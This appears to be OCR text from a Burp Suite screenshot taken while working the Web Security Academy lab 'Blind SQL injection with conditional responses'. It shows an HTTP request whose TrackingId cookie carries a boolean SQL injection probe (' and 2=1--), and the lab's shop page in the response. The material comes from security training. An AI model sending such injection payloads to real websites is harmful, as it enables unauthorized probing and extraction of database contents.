 Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a3900da03c3e18881b461dd00960016.web-security-academy.net
3 Cookie: TrackingId=72LqkcaD3fEzMgnp' and 2=1--; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google
Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3900da03c3e18881b461dd00960016.web-security-academy.ne
t/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19
Response
Pretty Raw Hex Render \n
Web S
Acade
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories
Refine your search: